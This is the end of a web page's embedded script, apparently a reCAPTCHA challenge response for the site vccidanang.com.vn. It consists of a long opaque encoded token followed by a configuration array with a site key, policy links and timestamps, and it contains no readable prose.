cCjNSI8K5bknDnUdHIl8ew4JDfsKkC2HDp3nDlFFyTEXDq8KywokxRVjCln7DlULCiMONZsOhEcOcw5N2QMK/RsKQw7ADw7PDjgRcwq8cJcO2wrXDs8O6ZcObVcOoVBDCi8Kza8K5w5Ntw79cJW01ccKswoHCjmTDr2jDlVvCj8KlwqVPw7FrwpDDtVRNImYJw5BjehHCvSVGEx/[base64]/[base64]/DuAzDuVYRBcK6w6jCmsOmw5/Dr8KnAMOsw5/DjzvCvsO6wobDo2onCMOvwqZVwoYawo1Bw6ITwp4xwq1jHFVFCcOTd8KUwr8RQcKZwqLDnsKiw4fDgsKPJcOpLCHDncK/cHRFP8ODISHDi8O7P8KIGisjEMOQAiYNwoDDiBc6dsKcw6EKw57ChsKXwqrCn8KPw4bCrVvCngbCtcKVPXUfWTd/wqLCn0vCiFrCgyvDs8Kow5BHw548w4lRQzFPcgbChWwrwqNSw4FTw5vChjjDsyrDv8KQKkhcw5DDpsOBw6vCrjbCtcKAeMOjw7F/w6AtcjdofsKYw6HDtcOXw5nCncKSYMKEZkjCmUVRwqbCrcK5LMKGwrU1wrd6ZMKVw75NRX/CpcOpwqxPVMK5OhbClsO8Ew8Wc0U5QUfCumd5EUbDrsKGGU9uQcKbV8Ksw47ClWzDqcOIw7I4w4DCoz7CiMKDLD/CpsOuRcK/[base64]/wpwJG8OiYMKiw6kmeCXDg0ATw5DCiMKlelMlIHTCnsKqI8KMwqzDkcKWEcKnw6sSNMOCfD7DmHDDksK3E8Ozw4HCqcObwppoeSgBw4Redj7DoMOew49FEwfDjBbCjsKjwq01fmsbwpXCsAA5wodkJjfCncO6w4XCmnVIw6J5w4PCkzfDqQhcw5fDrQrDrcK2w5YbTsK/[base64]/ChkPCvQobwpbClsOaw7IZw7rDrlFIw4jCgMKOeMO8PkwkVwcCw5rDjj/DpV9mVSzDncOkbMKrw6Vow6tbJ8OBwrDDkB7ClBp4w4k0acOIUsKqw7TCgU9MwptQUTHDtcKfw5nDmlvDv8OBwrZ1w6c6UX/CoGw9UUHCi2/CnMK3A8O3A8KCwoHCrcOawocrEMKGwqcPRA7Dp8O5IwnCpixlJkDDj8Ouw4LDqsOUwop3wp3CvsK3w5xew6Rzw5cew4zCrRtKw6Q5wqAOw74tcsKzacORe8Kww4kOKMKowqNLWsO7w6cSw5NIwoACwqDCncOdacOXw6/Chx9Iwq5pwoI4Zwtew4jDsMK3wqLDnB/[base64]/[base64]/W09bw6hpMS/CjSVkwpsOFcKww4/DuWXCp8Ohw41HwqfCu8KLSMK2bWXCscO9w5/Dp8KqUcOMw5PDg8Kmw5EnwpUiw7FBwq/[base64]/ClcOPUQ1XYFEUw7bCrcOqwqTDvMOleiMrIcKKw40iwrMzw7zDv8KoExfDvTlUU8OQXybChcKnIxvDqMOUIcKyw6sIwpzDgwrDtHrCsSfCpnXCtUbDusKOEB4pw4xyw7YFL8KfTcKmaSMEMgPDmDnDg0/[base64]/DoAnCiMO2Z8Oow4UbOANNHDPDnBxMwpnDqcKJJxPCosO4EAJbYMO8w7PDmcO/[base64]/CicOuGcOAwoLDtcKBbDAbYSRwFHEiwqw9cj5lMn82FcKIM8OcTH/DicOZFhsww7rCggDCv8KzRMOdJMOPwpjCnXUDTChsw7ZEC8KAw5MbBMOdw4TDshTCsCs/w4fDlX96w51DAERow5vCs8O3N1fDlcKEJsOjdsKoXsODw6PDkCTDlcKkA8ORJFnDjj3Cg8O5w4PCiA9zTMOvwoV7IExmV3bCmjcVdMK9wrN4wpweYVTCikPCsXUzwrpEw43DlcOnw5nDpsOGDhRYwpg3WsKceHgdDgvComRGKiZgwo4/[base64]/wpI7wrDDmxDDsRM3wpnCujFpwo7CrRDDo8OgEMOXRE0zOcOeDGQfwqPDoMKJw5BdeMOxUHTCg2DDmzvCm8OMDQBDW8OFw6HCtB/ChsOPwqfDtUttdjzChcOhwrHDiMKswpbDokxNwoXDnMKswohzw743wp4vMHkYw67CnsKmBgbCp8OcWCDDjF7DrMKzOk1lwqoEwpUfw7Bkw5HChgIHw4MdDsOxw7Y/woDDsRt6R8OLw6HDgMKmFMKyUzAqL1EocDPCl8K7ecOzGsOSw5MpZsOEV8Owe8KsA8KKwrLCkybDrT9aaCjCqMKwUR3DmMONw7vChcKBfRvDgMO7UChHVX/DiDdlwrDCu8KGU8O2YsOCw63DiQjCqn57w4TCvsKTImvCv0F7akXCiwA9JgRleWjCh1hawr06wqcHKA14wow1KMKqWsOTCMKPwr/DtsKnwrHCrj3CvxJjwqwMw60cNSzCgX/CpEEBG8Ovw6EjWX3DjcKNSsKzJMKhQcKvGMOVw6zDrUrCl33Dkm5yGcKEesOtb8Ojw4dWHhd5w55HZRpuasO7aB5JK8Ksbhlew6vDnDVZHwtSbcOew58/YETCjMOTGcOiw6vDuj8IScO3woscKMOEZR4PwoYRTjTDmMKLWcOOwpnDhEjDgiM6w59fVcKbwpbCuUNxXcKSwohNBcOkwpNDw4/CssKHDQHCrcKNR1HDkS0Ow7UsQMKAbMOCFMK2w5ERw5LCthZGw4Q0wphew5gpwqBTWsK/[base64]/CscO4CcOUwqwEDCUEC8KtKVfClz1XwqzDtMOaGnHCuDjCqMOWRMKeD8KkTMOGwoTChXYTwr4dwqHDgmrChMOtM8OwwpLDl8Obw5MTw59yw54mLBXChsK0N8KuJ8OIUFDDjELCosK/w4TDv1A/wpxcw4nDjcO/wqhlwqfCoMOfQMKNWsO8OcOBTS7DrFV8w5XDq08LCjPCmcOKAT5GPsODcsKrw6FzHW7DncKzPcOvfC/DlwXCiMKLw6/CvVpmwrUMw5tGwp/[base64]/Dg8OGasKkw6kkw5ZxR8OJw6ghw53DqQQBY3kKw7BuwpVzFRxOesOGwpTCo8O/[base64]/[base64]/DmGc+LsOud8KkOMKEDcOOGBFCWsOLw7zDiMOjwonClMKSbW1OX8KOWmZKwr/DosKKwoHCqcKKPMO8ESpXTDkJclRdTMOiEMKXwoHCmsK5wqUIw6fCm8Oiw51gZMORd8OQKsOTw449w6DChMO5wqTDjsOJwpc4FkvCj1fCncOgd3jCgMKYw4/CnSDCvhfClsKswrwkIcOXVMKiw5LCqwPCsh1Jw53ChsKhZcOfw7LDhsOzw4InIsODw5zDs8OcCsOww4INS8KPbwrDlsKlw5bDhQgzw7vDssKjUELCtVnDh8KZw4lEw6UmPMKhw4B8dsOdYxLCoMKHOxPClkrDogdVQMOqbm/Do17CrDnCoSLCmmTCpzQIUcKvHMKfw4fDpMO1wpvDji/Dhk3ChWDCvMOmw7QfFCvDtxrCpgjCpMKuCcOrw6dbwokxQMKzSWl9w6lWTFZ6woDCn8OcKcKqFwHDuUvDtMOUwqbCq3VGwpXDrinDtwUaEhbDp0k/cDfDk8O1A8O5wp0Qw5U/w7kaYRlRFkzCocK0wrDCiXIHwqfCtSfDgErDucKEwoU+EUMWAcKfw6XDl8KjeMOKw6kTwpYMwpkCB8Kmwrk8w4Aww54aN8OPPHhuUsKTw6wNwo/DlcKDwrYew4DDqSTDjBzDp8OVOCM8GMK4MMOpDEcew6t8wp5fw41uwrcgwr/ChTXDhsOTC8Khw5BAw6jCv8KydMKUwrrDkw5nWyHDhz3CrsKWGcKGPcOzFBFRw6Mxw5XDsF4mw6XDmENPDMORcHXCq8OADsOXaVhvCcOLw7cxwqIlwqLCg0HDrwd/wocubn3DncO5w57DkcOxwrUTSnkYw6Nhw4/Dg8KKw7F4wp1iwqPDn3YSw4k1w6Nzw7Inw4Jqw5TCgsK8OnLCp0dfwptdURwXwqvCjMKWBMKcfVnDvcOSXcKQw7nCh8O/AcKFwpfDn8OqwplOw6U5FMO+w6AdwrsiJmtZfnhdBcKLQVDDu8K/RMOUZ8KDw7Ykw6h3UjQpe8OxwpPDlSADNcKFw73CncKcwqTDmTkhwrbCnkMTwqE1w75uw7fDoMOGwrYGXMKLEEI+Vx/CiAFrw7tZJ315w4zCj8OQw7XCvH5kw43Dl8OWdiDClcOiw4vDmcOnwqrCvyrDvcKZTMOIEMK7wp/CkcK/w7vCtMO3w5bCl8Kmwr5FZTxGwo/DimXClCROcsKhf8KxwrrCrsOKw4g+wrLDh8Kaw6EpZwd0NwJ8wrhhw4DDk8KSPcKpQj3DiMKGw4TDmMO/esKmAsOENcOxfMO5elbDtjzDtVDDmG3CkMKELjTDqw3DnsOnwp9xwonCjCItwqTCqsOmdsKmVlxHWQknw5o7QsKDwqDCkUJhM8KFwrgJw7QuMXzClFFvfWM3MAPCr3drQCfDhwTChEYGw6/[base64]/Ds8O6wq4oEMKHw40Rw6HDgH1JQMOBKA7DisOVLjnDqkvDtkPCpcKzwpHCn8KfNnrCpsOzLSoLwrUnUCFlw5wPV0/Cgx/DsBoAKsOKf8Kgw6vDk2vDh8OKw5/[base64]/wqoGwrs0Y07DnXLDg8OMHwUnPhvCmsKTwrczBmDCs8O6NBjCtjbDgsKmLMKgfMKWLcOvw5Jgwo7DkHfCii3DlhkYw7TCs8KJZQxqw4ZRWcOPDsOqw5x1T8O0ZRx7fn4ewoIiCy3CtQbChsOmamnDrcOSwqTDpsKhczU+wqbCjsO0wonCt1/DuQIPfBJBC8KCPMOTDsONbcK0wqs/[base64]/AcKAwq7DhcOVcsKZwphawokCYcOtwrwrVMKsBGYhLSpnwobCscOpwoPCm8OQEiQWwocmbMKXS0rCrUHCtcKewroOC34YwoR9w7hZNsO8d8ONw6oidFB5RC/CrMO6SsOSWsKcEsK+w58Pwr9PwqjCs8KnwrIwfXLCtcK/w6EPP0LDnsOAw4jCvcKrw7B5wp1pR1rDiy3CtDfCqcKJw5DCuiMsWsKZwrTDgFZoNzfCtSoFwp1/BMKqc0RdRm/Dq1Bvw6ZvwrLDpiXDtV44wopzCEvDrGbCgsO0wpJeT2PDpMOBwpjCtMKmwo0ZAsOhIyrDmsKLRCVrw5Y7azVUQ8OoKMKCN03DtBJge1zCtHcUw4hYJFfDk8OzN8KmwpDDg3LCgcOSw7XClMKKERsYwq/CmsKswoRhwpx8W8KoLMOOMcKnw6h1w7fCuD/Cq8KxPS7CmDbCgcK5S0bDr8ODdsKtwo/Cv8O0w6w2wptcPUPDqcK+ZzsuwprDiijDqwbDqm0dKylPwr/DsHwGDU/CiWrDtMKZWAtQw5BiKwAyUsKFfcOsYEDCg1XClcOFwrNxw5sHSQIpwrsSw6zDpRrDrD5BP8OgeyIdwpdRPcOaHsK3wrTClBccw65Hw4/CmFnDjW7Dg8OKDHPDkg/Cvm8Rw4wTeXTDpMKdwrUJFMOXw5/DhHTDsnLCpQJtf8OsfMO/[base64]/wpPCkg3DlsKOA8OhdRLDoMOeNQnDtMKJw4Fgw4nDi8OKwpQScBzCq8KGUh0lw4HCtSpvw4fDtTwLdn0Kw4hMw6J0McOSPVvCv0nDqcKowp/Cjjtrw73CmsKow57CmsKEaMK7fjHCjcKUwrXDgMKbw75Lw6TCswsEKFRvw4XCvsKlAFhnDsKvwqoYcBzCpsKwI1DCtB9CwoUTw5Ruw7ZgSwI8w6TDgMKGYAXDpDoUwqnCnylTU8ONw77CmsK+wp9DwoEoD8Oyd0rDoCPDrhJkCMKFw71ew47Dkwc/w6MyYMK6w6fCkcKODwTDk3ddwqfCp0lzwpAza1nDpiDCtsKkw6LCt3nCqiHDjQladMKBwprCi8K/w6jCgS8tw6fDucOLUDzClMOjw4rDssOmTx5Uw5DDiRcgNQoQw7LCmsKNwpHCqlkVNzLDlUbDg8KnGcOeF3JxwrfDjsKHI8K4wq5Nw69Iw6LCllHCkGUCPgLCgsOeesKuw7wVw5XDtnjDklkKw6/CpXDCpcKINVwsAFZHaBrDqHF6wqjDpGXDr8O4wqrDqhXDv8OJasKXwpjCscOKNMKICjPDs3ZyeMOhcl/CrcK1VsKKOcOrw5jCjsKqw4tTw4TCo1bCg2xJYWlsI17DqWnCssOXRcOgw4fClcKywpXDjsOOw59bDl4ZHj0zAlNbZ8Kewq3DnAjDn3skwrtDw6bDlMK/[base64]/CkcOHw6nChV/[base64]/CvsKCaX8SwqJdXhdfw4jDo17Ch3YzSMO1IXXDn1/DnsK/woHDsQQtw4/CssKIw6wJP8K8wqLDiBXDg03Dog0/wrXDkzPDnHRWGMOBDcKowpHDnX7DmAbDg8OcwoQ5w5oMAsO0w7Iww40PXMKJwo4qBsKnfHJjQcOAIMOkTCNSw5oMw6TCjsOtwqZ+wrPCpS/Dsi1CdjLCugTDh8Kkw4lewpjDmCTCpW4PwpXCvsOew57DsyZOwpXDvH/[base64]/CskhHGHQgwozCqmtjTG7CmBTDqcKLBMOoRUbCvDlTLMKaw67CpG4/wqjCjAXDoMK0ccKLGH9nc8KVwrUJw5JKb8Oqd8KwMw7Dn8KVVWQDw4bCgG9aIsKFw77CmcOTwpPDi8Oxw4sIw64OwocMw69uw7/DqVxAwp9lbiPCsMOFVsOXwrBLw5nDnCRiw6Z7w7nDukbDnWDCi8KlwrtBP8OvJMKdNjDChsKsSMKIwq5jw6bCjzFjw6sPbD/[base64]/DpMOsw51tQjlow43CrMOiaizCjcKWKMOkDh7DgzQOPRPCnsOGb2IjUsO3I0XDlcKHEsKSUynDukw+w7fDm8K4OsOvw4HClwPCqsKCFWvCoBEAw4pfwohEwqZHc8OXIAYHTRsuw5kEdgXDtMKDWsOFwrjDncK+wp5VG3HDtEfDr3t/fQrDncOxEcKiwqUQTsK3P8KnAcKCwrUxfAswKzDCo8KRwqg0wpbCucK6w5o2wqdTwp9HWMKbw5ImfcKTw6E6P0PDmDVqFhvCm1rCjAQNwrXCtT/DkcOQw7rCqiQca8KCTik5S8O6fcOGwpXDjsO6w5Rxwr3CrMOvWBDDl0FAwqrDsVxBbsKmwrlQwojCnQHCpQdddjVkw5rDh8KQwoRzwrkDworDscK+H3PDnMOhwpETwqgENcO3fArDssOZwrrCucOUwqbDgVQNw7jDhCI/wrAnUSTCr8OjCQxaHAooOcOaZMOxGFZhOcKvw5nDpmh2wpYlEFTDqktdw6HCtkHDlcKAKwd7w6vCn0hSwrjChApFYifDsBfCgkbCqcObwr7CksO0cWLDkwbDhMOcIDpNw5HCsn93wp0HZcKcG8O/QjZawo9IfcKbUzQewrcUwr/DqMKDIcOLRi3CrgzCrHHDo1zDn8OVw5vDksOKw6JSQsOUfSB/YApUJQfCi2PChQTCv2PDuEIpEcK+IcK/wqvCvB3DoWXDqMKgRxLDqsKsJ8KBwrLDocKhc8OdGMO1w5pEbholw43CjFHCjsKXw4bDiT3DqXDDpRVmw57DqMO9wrQNacKWw5jCsy/Dj8OmMAHCqcOowrQ+ejpeC8K3Pk1lw6gLYsOnwpbDu8K1B8K+w7vDvsK/wqfChCpGwrBLwr8pw7rClcO7RU3Ct1vCpMKyVjwXwp9uwop9FMK5VQU+wrrCqsOdw5ZKLB1/[base64]/DisObw5glO8Oab8OhwoIDIizDkcKQwp3Dv8OJw7nCscK1dWHCusKNPMO2w5ISJwRFLwbDkcKPw5DDjsOYwqzDgxYsCF8LHhPCjsKVScOxdcKcw6HDi8O0woBjUcOGSsK2w4vDhsOLwqHDmwo9I8OYED5HNsKhw79FfMK/bcOcwoLCt8KRFDZnHDXDucKrVsOFNFk1fUDDtsOITVlNNks8wqNSw5wjGsO0wplMw6nDtixASFrCtsKDw7U5wqEIClkFw6nDisK/DMKxchnCtsOjw7rCrMKAw4LCn8KTwonCpnHDn8KkwpcJwrvCi8KxJ03CryhDS8O/[base64]/CuUFtwqFiw5rDhsOBTTkqIRReMcOCcMKeK8KXw7nCncOrwqw3wolbTRvCiMOpNAgnw6HDscKUbzsbQsK+EkHCvHASwpZeMsOAw5Ygwr5tC31FCUg0w7MhFcK/w47CtAk1dhjCtMKEQhnCmsOqw4YTPSp3QWPDhWnDtcKMw63Di8OXF8OTwp5Sw4XCpMK4IsOZTsOXXnBIwqoNHMOtwpsyw43ClFDCksK9FcKtw7jCpTfDsk/[base64]/wr7ClcO8woVPwpVPNQkgeWt3QlbDsAZFWcKSw6/CrzN8AAzDqXECQsKQwrHDm8KBVcKXw7l8w5R/w4bCsyE+w69QHk9xfX4LOsOHVcKPwqhSwqfCtsK6wohzUsKow6RvVMOpwrAJfDtZwpk9w5rChcObccObwqDCuMKkw4XChcOVJHEqH33ChH9fb8OIwqLDh2jDjzzDmkfCrMOXwp93JxnDqC7DlMKzesKZw79rwrFRw6LDv8OPw5leRmbDkBluQ34KwrfDqMOkLcOHwo/[base64]/w40owo/Dtm7CrQ3Dr8KqagXCjsOkOnXDt8KGYW/CrcOmWHtoWUl7wqrDkTcSwoAdw481w705w7EXdDXDlDkoV8Kcwr/CncOIYMK5DSnDnFobw5ULwrjCjMOwVGtcw7rDgMKfI0rDvcKVwrjCgmvClsK7wrkHasKSw4dpIH/[base64]/ZDHDp8KnNSwSwpBOw6bDucKbDsK6UmbDlCwUw5NUH2jCrSM4dsOaw7TDiFPDiQRLHsOILy1fwpHCkHs4w4RpVMK+wqPCqcOSCMOlwpzCsVjDsUtew4dxw4/[base64]/DlysIw77DhMKWwqDCosKuw6gQAwBuHMOFfMKTw5bCosOUURjDmsKtw4cPc8KYwrhaw6sYwo3CpcOKNMKtJ21IQMKraEXCl8K3BFpWwrA/wrdsdcOvQMKWZQhvw6Yew7nCi8OEZjLDnMOvwrvDo3cXDcOBa18TIcONLTrCi8OOJsKAY8KpBFrCmQrCisKVSWsTVydmwqoPTixmw7jChy/Doz/DkSnCrQVgDMOFHXUjwpxWwozCp8Kaw5LDhcK9az1Xw6zDkHhKw58kbRdhdh3CqR7Cnn7CksOewrcdwoXDqsKCwqwdFQsGCcOuwrXDinXDh0DCpcKCGcKrwo/CiifCisK+OMK6w6MUGgQFfcOdwrVjKwnDlMOPDMKdwp7CpGs3AATChREQwo9Uw5/DvA7CvxoXw7nDkcK/[base64]/DscKhNcKaU8Obw51oQ8KFw59WH8Kiw5fCpsKhTsOHwowWfcK1woxDwrfCi8KMVsOTBVfDrDUsY8KHw7Qtwrh5w58Ow7xcwofDkSt/esKDHMOPwqE4wo/DusO3PMKWLw7DrcKWw57CtsKEwr4gCMK9w7fDvzA4HcKfwpInSS5kXsODwp1qNAk5wqkFw4FIwoPDusO0w5M2w7Mnw7LCtyRQS8K0w7rCk8K4w5vDnxfDgMKoNlB7w6g/NsKkw7BQMwnCtEPCo05ZwrXDpiDDulzCkcKLQcOVwr9UwpXCjlfCjmjDpcKlehjDp8O0W8Kfw4/DmHUzJnLCk8OYY0bCk1Nsw73DnsKxUGPDksO+woMewrA2MsK9IcKYVmnCmlzCrCYXw7VPfnvCgMKyw5XCuMO1wqHDmcO7w7sFw7FtwpDCiMOowpTCp8Oqw4Ijw7nCmkjCmiwrworDr8O2wq/CmsO3wo3Di8OuVE/CjMOqcWtTdcKIAcKqXjvCuMKXwqpkw7PCk8KVworDlCoCeMKrO8OiwrTCj8KybhHDpQEDw6TCosKiw7fDmsKEwq1+w788wpTDr8KIw4DDisKfGMKFWz7DjcK7AsKPTmPDuMK4NnDCksOFS0TCo8KubMOERcOQwo4mw5UWwptBwq/DpHPCtMOFUMK+w5HDtAzDjiobDi3CkXQPe1XDjiLCtm7DkyzDgMK/[base64]/Dt2HDjwBnBRUgwp5iwozCtQjDvh7Dpltvw5TCvWPDhUxLwpURwpvCtSnDicKKw7UCClQxLcKfw53CisOyw6bCmMO+w4HDpWcpacK8wrgkw43Dr8KvHmZ9wq/Do0g7acKYw4PCvcOgCsOZwqw/CcO7F8OtRDJBwpoWKMKvw4LDrVHDucOIGSZQXRozwqzCmxR0w7HDqkVaAMKxwq1IFcODwoDDsQrDsMObwoXCqVljF3XDssKGDQLDu3RhByXDoMOgwo3DjcOBwqPCuj/[base64]/DksKdXcKvwpbCgWzCpsKadX3DlcO9wqA/FgTDpsKGDMOyRcKzw6HCucK9QiTCvRTCmsKPw5d0wq5mw71CUn11GhN6wr/Ckj7DrlhURh4Tw5MDVFMBIcK9ZCB9w7N3GzAtw7UfU8ObLcKMXGfClWnDusKmwr7DrFvCrsKwJkswQH7Ct8K4wq3DicK6a8KUOMO8w4XCuXbDicKaHRXCoMKJKcOIwonDqsO4UwTCvwvDs37DpsOBA8OZaMOSU8K0wokuScOVw7U\\u003d\x22],null,[\x22conf\x22,null,\x226Lef7nYjAAAAAOalaQ8Yzy97BU_nwyD2kRj7lpGC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vccidanang.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221arS+ldpEOFoJNa+Ztc7YFIc0QtC/3BcvOG9XNg2/HA\\u003d\x22,1,0,null,1,1768541638432,0,0,[249,17],null,[147,183],\x22RC-CH8P0eQ0fikZaQ\x22,null,null,null,null,null,\x220dAFcWeA7ogeVSeGagt0NxlE3UFm9UrnugEjbfEHVR1f5hDaX1aP1-JRtWvEtUIP6bsIQar23guSqh14c-phrsFwN9WfxAarTnFA\x22,1768624438457]");
    </script></body></html>